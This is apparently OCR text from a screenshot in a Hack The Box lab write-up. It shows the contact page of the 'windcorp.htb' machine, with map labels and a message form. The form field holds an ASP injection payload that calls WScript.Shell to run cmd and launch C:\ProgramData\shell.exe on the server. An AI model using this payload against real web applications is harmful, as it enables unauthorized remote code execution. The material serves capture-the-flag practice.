 Not secure https://www.windcorp.htb 11
Windcorp. Home About Services Portfolio Team Contact
Downtown Conference Center
157 William St, New York, NY 10038,
United States
Directions
4.4 81 reviews
View larger map
LOWER
MANHATTAN
Tenement M
CHINATOWN
LOWE
EAST SI
Worth St
9/11 Memorial
& Museum
Downtown
Conference Center
FDR Dr
Manhattan Br
Brooklyn Bridge
Charging Bull
Jane's Carousel
Water St
DUMB
The Battery
Brooklyn
test
test
test
<%
CreateObject("WScript.Shell").exec("cmd /c
C:\ProgramData\shell.exe")
%>
Send Message